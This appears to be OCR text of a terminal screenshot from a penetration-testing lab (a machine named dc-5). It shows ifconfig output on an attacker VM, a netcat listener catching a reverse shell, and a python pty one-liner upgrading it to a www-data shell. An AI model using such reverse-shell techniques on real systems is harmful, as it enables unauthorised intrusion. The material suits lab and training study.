 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@ckcah:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.114.146  netmask 255.255.255.0  broadcast 192.168.114.255
        inet6 fe80::20c:29ff:fedc:9246  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:dc:92:46  txqueuelen 1000  (Ethernet)
        RX packets 11  bytes 1388 (1.3 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 32  bytes 2935 (2.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 20  bytes 1116 (1.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 20  bytes 1116 (1.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@ckcah:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.114.133: inverse host lookup failed: Unknown host
connect to [192.168.114.146] from (UNKNOWN) [192.168.114.133] 37605
^[^A
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-5:~/html$